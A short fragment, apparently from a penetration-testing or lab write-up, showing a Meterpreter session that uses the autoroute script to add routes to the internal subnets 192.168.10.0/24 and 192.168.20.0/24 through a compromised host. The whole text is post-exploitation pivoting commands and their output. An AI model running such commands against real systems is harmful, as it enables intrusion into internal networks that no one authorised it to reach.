 meterpreter > run autoroute -s 192.168.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.10.0/255.255.255.0...
[+] Added route to 192.168.10.0/255.255.255.0 via 122.231.67.175
[*] Use the -p option to list all active routes
meterpreter > run autoroute -s 192.168.20.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.20.0/255.255.255.0...
[+] Added route to 192.168.20.0/255.255.255.0 via 122.231.67.175
[*] Use the -p option to list all active routes